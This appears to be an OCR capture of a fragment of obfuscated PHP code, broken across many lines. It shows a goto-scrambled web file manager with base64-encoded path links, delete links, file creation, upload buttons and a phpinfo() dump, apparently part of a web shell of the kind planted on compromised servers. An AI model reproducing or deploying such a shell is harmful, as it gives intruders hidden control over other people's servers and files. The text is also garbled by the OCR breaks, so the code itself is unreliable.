
                <a title='delete "
 . 
$iota
 . 
"' href='?path="
 . base64_encode(
"#D"
 . 
$pat
h
 . 
$slash
 . 
$iota
) . 
"'>D</a></center></td>
</tr>"
; } } } } 
goto
 dSPjL; fq9Qh: 
if
 (
isset
(
$_POST
[
"create_file"
])) { 
echo
"

    create on : <input type='text' autocompl
ete='off' id='textinput' name='pathfile' val
ue='"
 . 
$path
 . 
$slash
 . 
"' width='100px'><b
r>

    <input type='text' autocomplete='off' na
me='filename' id='three' placeholder='file n
ame'><hr color='Gray'><center><a href='?path
="
 . 
$_GET
[
"path"
] . 
"'>cancel</a>

    <input type='submit' name='crfl' value
='create' id='two'>

    "
; 
die
; } 
goto
 rw4O3; dt2VG: 
if
 (
isset
(
$_POST
[
"phpinfo"
])) { 
echo
"<a href='?path
="
 . 
$_GET
[
"path"
] . 
"'>back</a>"
; phpinfo
(); 
die
; } 
goto
 JZ6YT; jQLDO: 
echo
"<table w
idth='100%'>"
; 
goto
 w9eHE; rw4O3: 
echo
"

<input type='text' readonly='readonly' id='o
ne' value='"
 . 
$path
 . 
$slash
 . 
"' style='wi
dth: 100%;'><hr color='Gray'>\xa<input type
='submit' name='upload' value='upload'>

<input type='submit' name='create_folder' va